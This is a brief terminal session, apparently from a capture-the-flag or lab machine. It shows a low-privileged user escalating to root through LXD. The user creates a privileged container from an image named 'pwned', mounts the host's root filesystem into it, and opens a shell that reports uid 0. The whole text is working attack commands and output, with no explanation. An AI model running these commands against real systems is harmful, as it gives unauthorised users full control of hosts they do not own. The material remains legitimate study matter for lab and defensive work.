 jackshephard@lost:/tmp$ lxc init pwned ignite -c security.privileged=true
Creating ignite
jackshephard@lost:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
jackshephard@lost:/tmp$ lxc start ignite
jackshephard@lost:/tmp$ lxc exec ignite /bin/bash
Error: Command not found
jackshephard@lost:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #